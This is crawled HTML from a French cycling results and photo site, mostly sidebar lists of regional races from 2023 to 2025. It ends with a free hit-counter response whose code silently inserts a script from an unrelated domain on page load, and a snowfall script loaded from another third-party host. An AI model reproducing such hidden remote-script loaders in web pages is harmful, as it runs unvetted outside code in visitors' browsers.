                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 853
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

